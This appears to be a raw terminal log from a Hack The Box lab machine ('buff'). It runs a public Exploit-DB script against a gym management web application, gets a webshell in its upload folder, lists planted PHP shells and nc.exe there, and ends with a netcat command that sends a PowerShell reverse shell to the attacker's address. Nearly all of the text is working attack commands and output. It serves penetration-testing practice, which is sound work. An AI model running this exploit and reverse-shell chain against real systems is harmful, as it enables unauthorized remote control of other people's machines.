 ~/htb/buff [10.10.14.51] >>> python2 /usr/share/exploitdb/exploits/php/webapps/48506.py "http://10.10.10.198:8080/"
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/

[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> ls
�PNG

C:\xampp\htdocs\gym\upload> dir
�PNG

 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7

 Directory of C:\xampp\htdocs\gym\upload

22/10/2020  22:33    <DIR>          .
22/10/2020  22:33    <DIR>          ..
22/10/2020  22:13                54 img13.php
22/10/2020  22:33                53 kamehameha.php
22/10/2020  22:13                54 lolz.php
22/10/2020  22:21            59,392 nc.exe
               4 File(s)         59,553 bytes
               2 Dir(s)   7,076,814,848 bytes free

C:\xampp\htdocs\gym\upload> .\nc.exe 10.10.14.51 9001 -e powershell.exe